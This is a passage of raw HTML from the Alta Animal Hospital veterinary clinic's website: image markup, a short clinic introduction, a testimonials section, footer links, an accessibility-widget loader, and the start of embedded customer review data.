srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Gray cat walking in a field of wheat " title="Gray cat walking in a field of wheat" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7BUMYYn6YG9A2We8801kXk">Diet &amp; Nutrition</p></div></a></div></div><div class="nva-5-card__ctas-wrapper"></div></div></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-16bws4v-0 dIsyob nva-location-info nva-location-info--variation-a  box sc-16bws4v-1 gKudZs"><div class="nva-location-info__maps-outer-wrapper snazzy-maps-iframe default-height" id="hours-panel-map"><div class="nva-location-info__map-wrapper mapWrapper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2925.056408789209!2d-112.43985378452817!3d42.85054207915699!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xaa027cbc8c346862!2sAlta%20Animal%20Hospital!5e0!3m2!1sen!2sus!4v1587485102104!5m2!1sen!2sus"></iframe></div></div></section><div class="nt-cmp-marker" style="display:none"></div><div class="nva-50-50 organism fifty-fifty sc-1bb4ul1-0 hIykRq" data-entry-id="6WHZRSfZV6CuNTYjIxK94e"><div class="nva-50-50-card sc-wb9y8b-0 bzXCFF nva-50-50__card nva-50-50__card--variation-b fifty-fifty-card row Variation-B"><div class="nva-50-50-card__image fiftyFiftyImage col-sm-12 col-md-7 image"><div class="nva-media sc-dbhlap-0 hdaGDx nva-50-50-card__media fiftyFifty"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1ZaeynyPYSnAuyOhhQVzC2/37ee9d251527207ce75dc339af3c503f/NVA-_Nature-_Dog-_Black_and_White-_Red_Leash-_Sitting_and_looking_-_Right.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1ZaeynyPYSnAuyOhhQVzC2/37ee9d251527207ce75dc339af3c503f/NVA-_Nature-_Dog-_Black_and_White-_Red_Leash-_Sitting_and_looking_-_Right.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1ZaeynyPYSnAuyOhhQVzC2/37ee9d251527207ce75dc339af3c503f/NVA-_Nature-_Dog-_Black_and_White-_Red_Leash-_Sitting_and_looking_-_Right.jpg?fit=fill&amp;fm=webp&amp;h=582&amp;w=916&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1ZaeynyPYSnAuyOhhQVzC2/37ee9d251527207ce75dc339af3c503f/NVA-_Nature-_Dog-_Black_and_White-_Red_Leash-_Sitting_and_looking_-_Right.jpg?fit=fill&amp;fm=webp&amp;h=1164&amp;w=1832&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1ZaeynyPYSnAuyOhhQVzC2/37ee9d251527207ce75dc339af3c503f/NVA-_Nature-_Dog-_Black_and_White-_Red_Leash-_Sitting_and_looking_-_Right.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1ZaeynyPYSnAuyOhhQVzC2/37ee9d251527207ce75dc339af3c503f/NVA-_Nature-_Dog-_Black_and_White-_Red_Leash-_Sitting_and_looking_-_Right.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1ZaeynyPYSnAuyOhhQVzC2/37ee9d251527207ce75dc339af3c503f/NVA-_Nature-_Dog-_Black_and_White-_Red_Leash-_Sitting_and_looking_-_Right.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=584&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1ZaeynyPYSnAuyOhhQVzC2/37ee9d251527207ce75dc339af3c503f/NVA-_Nature-_Dog-_Black_and_White-_Red_Leash-_Sitting_and_looking_-_Right.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1168&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1ZaeynyPYSnAuyOhhQVzC2/37ee9d251527207ce75dc339af3c503f/NVA-_Nature-_Dog-_Black_and_White-_Red_Leash-_Sitting_and_looking_-_Right.jpg?fit=fill&amp;fm=webp&amp;h=442&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1ZaeynyPYSnAuyOhhQVzC2/37ee9d251527207ce75dc339af3c503f/NVA-_Nature-_Dog-_Black_and_White-_Red_Leash-_Sitting_and_looking_-_Right.jpg?fit=fill&amp;fm=webp&amp;h=884&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1ZaeynyPYSnAuyOhhQVzC2/37ee9d251527207ce75dc339af3c503f/NVA-_Nature-_Dog-_Black_and_White-_Red_Leash-_Sitting_and_looking_-_Right.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1ZaeynyPYSnAuyOhhQVzC2/37ee9d251527207ce75dc339af3c503f/NVA-_Nature-_Dog-_Black_and_White-_Red_Leash-_Sitting_and_looking_-_Right.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="dog sitting with a red leash" title="dog sitting with a red leash" src="https://images.ctfassets.net/rt5zmd3ipxai/1ZaeynyPYSnAuyOhhQVzC2/37ee9d251527207ce75dc339af3c503f/NVA-_Nature-_Dog-_Black_and_White-_Red_Leash-_Sitting_and_looking_-_Right.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1ZaeynyPYSnAuyOhhQVzC2/37ee9d251527207ce75dc339af3c503f/NVA-_Nature-_Dog-_Black_and_White-_Red_Leash-_Sitting_and_looking_-_Right.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div></div><div class="nva-50-50-card__text-card-wrapper fiftyFiftyText col-sm-12  col-md-5"><div class="nva-50-50-card__text-card textCard"><h2 class="sc-1lhs05s-0 eSDLys nva-50-50-card__text-card-heading nva-50-50__heading fiftyFiftyHeading nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6WHZRSfZV6CuNTYjIxK94e" id="your-neighborhood-animal-care-center">Your Neighborhood Animal Care Center</h2><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-50-50-card__text-card-sub-heading nva-50-50__sub-heading fiftyFiftySubHeading heading_four" data-contentful-field-id="subHeadline" data-contentful-entry-id="6WHZRSfZV6CuNTYjIxK94e">Providing the best care for you and your pet.</p><div class="nva-rich-text sc-wturor-0 gNWsGk nva-50-50-card__text-card-description nva-50-50__para fiftyFiftyPara" data-contentful-field-id="shortText" data-contentful-entry-id="6WHZRSfZV6CuNTYjIxK94e"><p>Caring for pets is our passion and something we look forward to doing every day. We believe it is important to get to know the personality of every animal so we can provide appropriate and relevant care. As we get to know your pets, we invite you to take a moment to get to know us and our team as well.</p></div><div class="nva-50-50-card__text-card-ctas-wrapper nva-50-50-card__text-card-ctas-wrapper--single"><a title="Learn More" role="link" href="/about-us" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW nva-50-50-card__text-card-anchor nva-50-50__anchor fiftyFiftyAnchor  cta_btn btn" target="_self" data-entry-id="2lyRuDltaY2ub4BPI4AQ5n" tabindex="0" data-analytics-type="cta-50-50" data-analytics-value="Your Neighborhood Animal Care Center" data-analytics-variation="Variation-B">Learn More</a></div></div></div></div></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-y0ptcc-0 SUDzp sc-y0ptcc-2 cjVFsl nva-reviews"><div class="container"><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__heading reviewHeading"><h2 class="sc-1lhs05s-0 eSDLys nva-heading">Client Testimonials &amp; Reviews</h2></div><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__subheading reviewRichText"><div class="nva-rich-text sc-wturor-0 gNWsGk"><p>Our staff at Alta Animal Hospital values feedback from our clients. Here is just a small sample of the hundreds of happy and healthy pets that we have cared for since 1984.</p></div></div><div class="nva-reviews__bird-cards review-bird"></div><div class="nva-reviews__anchors review_anchors"></div></div></section></main><section class="sc-1tmcds5-0 lojiQA nva-global-footer-old organism globalFooter"><section class="sc-1nhohxj-0 SjBMB nva-footer-old footer molecule row nva-footer-old--variation-a variation-a"><div class="nva-footer-old__business-logo businessLogo col-xs-12 col-md-2" itemscope="" itemType="http://schema.org/ImageObject"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__business-logo-anchor footer-logo" target="_self" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=92&amp;w=232&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=184&amp;w=464&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Alta Animal Hospital Logo" title="Alta Animal Hospital Logo" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo" src="https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__business-logo-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><link href="https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png"/></a></div><div class="nva-footer-old__address-card addressCard col-xs-12 col-md-3"><div class="contactCard"><div class="nva-address-card sc-ty7941-0 ezygAu"><a role="link" href="https://www.google.com/maps/place/null" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-address-card__anchor" target="_blank" rel="noopener" data-analytics-type="address-box" data-analytics-value="address-box" data-analytics-variation="Variation-A"></a></div><div class="nva-contact-us-card sc-w7n4ml-0 dPrYVN"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-contact-us-card__contact-details contact-details panel-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="phone-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="text-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="fax-number"></li></ul></div></div></div><div class="nva-footer-old__hours-of-operation hoursOfOperation col-xs-12 col-md-3"><div class="nva-hours-of-operation sc-yfqjgu-0 egGhKE"><div id="default-tab" class="nva-tabs  sc-ykh7ny-0 gekAYp nva-hours-of-operation__hours-detail hours-detail" selectedIndex="0"><div class="nva-tabs__wrapper tabs-wrap"><ul role="tablist" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-tabs"></ul></div><div class="nva-tabs__panels-wrapper panels-wrap"></div></div></div></div><div class="nva-footer-old__primary-links primaryLinks col-xs-12 col-md-2"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__primary-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="About Us" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">About Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Our Facility" role="link" href="/gallery" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Our Facility</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Promotions" role="link" href="/specials-and-promos" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Promotions</a></div></li></ul></div><div class="nva-footer-old__line-separator line-separator col-xs-12"></div><div class="nva-footer-old__utility-links col-md-9 bottomLinks"><div class="nva-footer-old__utility-links-row row linksRow"><div class="nva-footer-old__utility-links-copyright copyright copyright-desktop-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__utility-links-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2026</div></div><div class="utilityLinks col-xs-12 col-md-9 col-lg-8"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__utility-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Terms &amp; Conditions" role="link" href="/terms-conditions" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hdHLHq nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Terms &amp; Conditions" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Terms &amp; Conditions</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Privacy Policy" role="link" href="/privacy-policy" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hdHLHq nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Privacy Policy" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Privacy Policy</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Accessibility" role="link" href="/accessibility" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hdHLHq nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Accessibility" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Accessibility</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hdHLHq nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Contact Us" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="Other">Contact Us</a></div></li></ul></div></div></div><div class="nva-footer-old__social-icons copyright col-xs-12 col-md-3"><section class="sc-1lai8ft-0 cvMVKO nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 jvOPrQ nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/AltaAnimalHospital" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="Variation-A" aria-label="Facebook profile for null"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 jvOPrQ nva-social-icons__instagram-icon"><a title="Instagram" role="link" href="https://www.instagram.com/altaanimal/" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Instagram" data-analytics-variation="Variation-A" aria-label="Instagram profile for null"><svg viewBox="0 0 14.1 14.1"><path d="M12.4 0H1.8C.8 0 0 .8 0 1.7v10.7c0 1 .8 1.8 1.7 1.8h10.7c1 0 1.8-.8 1.8-1.7V1.8c0-1-.8-1.8-1.8-1.8zM7.1 4.3c1.5 0 2.7 1.3 2.7 2.8 0 1.5-1.3 2.7-2.8 2.7C5.4 9.7 4.2 8.5 4.2 7c.1-1.5 1.3-2.7 2.9-2.7zm5.3 7.6c0 .3-.1.4-.4.4H2.2c-.3 0-.4-.1-.4-.4V5.7l1.1.3c-.2.4-.2.8-.2 1.2.1 2.4 2.1 4.3 4.5 4.3 2.3-.1 4.2-1.9 4.3-4.3 0-.4-.1-.8-.2-1.2l1.1-.2v6.1zm0-7.9c0 .2-.2.4-.4.4h-1.8c-.3 0-.5-.2-.5-.4V2.2c0-.2.2-.4.4-.4h1.8c.2 0 .4.2.4.4l.1 1.8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 jvOPrQ nva-social-icons__linkedin-icon"><a title="Linked In" role="link" href="https://www.linkedin.com/company/alta-animal-hospital" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Linked In" data-analytics-variation="Variation-A" aria-label="Linked In profile for null"><svg viewBox="0 0 15.2 14.5"><path d="M15.2 8.9v5.6H12V9.3c0-1.3-.5-2.2-1.6-2.2-.8 0-1.4.5-1.7 1.2-.1.2-.2.5-.2.7v5.5H5.3V4.7h3.3v1.4c.6-1 1.7-1.7 2.9-1.6 2.1 0 3.7 1.4 3.7 4.4zM1.9 0C1-.1.1.6 0 1.5s.6 1.8 1.5 1.9h.4c.9.1 1.8-.6 1.9-1.5C3.9 1 3.2.1 2.3 0h-.4zM.3 14.5h3.3V4.7H.3v9.8z"></path></svg></a></span></section></div><div class="nva-footer-old__social-icons-copyright copyright copyright-mobile-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__social-icons-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2026</div></div></section></section></div><script type="de8cbaa88bb2d176c743a804-text/javascript">
              !function(){var b=function(){window.__AudioEyeSiteHash = "bb2aa7c77735503134b31b235253c9dd"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("async","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"reviewData":[{"businessID":"152913925018158","reviewsData":[{"reviewId":"5218742995425249252","rating":5,"comments":"Awesome experience. Highly recommend.","title":null,"reviewer":{"firstName":"Scott","lastName":"Swallow","nickName":"Scott Swallow","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/425249252/bca16479713c4b3faf00bf9a930e2593.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":518958295},"reviewUrl":"http://maps.google.com/maps/place?cid=12250491085649111138\u0026q=alta+animal+hospital+id\u0026hl=en\u0026cd=1\u0026ei=h16vTPupLI3siAOnwaCIDg\u0026sig2=rsdUJVDAOnLQ2s2wAX7GFw\u0026dtab=0\u0026sll=40.051042,-96.895061\u0026sspn=5.599925,50.429515\u0026ie=UTF8\u0026ll=60.10867,-131.044922\u0026spn=0,0\u0026z=4\u0026iwloc","sourceType":"Google","reviewDate":"Jan 01, 2026","response":null,"responseDate":null,"featured":0,"businessId":"152913925018158","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5218742995425249252","businessName":"171 - Alta Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":518958295,"rdate":1767314083000},{"reviewId":"4646627715368299088","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Jackie","lastName":"Daniels","nickName":"Jackie 